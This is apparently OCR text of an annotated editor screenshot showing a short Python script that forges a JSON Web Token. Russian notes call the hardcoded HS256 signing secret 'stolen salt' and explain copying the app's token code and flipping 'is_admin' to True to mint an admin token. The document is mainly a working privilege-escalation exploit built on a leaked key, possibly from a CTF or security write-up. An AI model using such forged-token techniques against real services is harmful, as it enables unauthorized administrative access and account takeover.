 1 from datetime import datetime, timedelta
спизженная соль
2 from jose import jwt
3
4 SECRET_KEY = "713c50ce0a4902af7571debb36dd14abd95a45c9104b299b1f91afd52f356e47"
5 ALGORITHM = "HS256"
6
7 payload = {
чистим тупо весь класс и берем
только нужный код генерации jwt
8 "exp": "1745341191",
9 "iat": "1745254791",
0 "user_id": "faf49c98-0cab-4af4-b917-b0c96a710938",
1 "username": "admin_kek",
2 "is_admin": True,
3 }
подставляем все данные пейлоада
меняем только is_admin = True
4 token = jwt.encode(payload, SECRET_KEY, algorithm=ALGORITHM)
5 print(token)
6
7 ⌘I to chat, ⌘K to generate